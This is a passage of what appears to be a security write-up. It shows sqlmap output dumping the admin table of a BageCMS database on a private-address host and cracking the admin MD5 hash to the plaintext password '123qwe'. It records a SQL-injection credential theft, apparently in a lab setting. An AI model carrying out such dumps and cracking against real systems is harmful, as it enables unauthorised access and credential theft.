 [1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
[19:04:01] [INFO] using default dictionary
[19:04:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:04:02] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[19:04:04] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[19:04:04] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.sqlmap/output/192.168.22.2/d
[19:04:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.22.2'
[19:04:04] [WARNING] you haven't updated sqlmap for more than 122 days!!!
重生信息安全
[*] ending @ 19:04:04 /2020-03-03/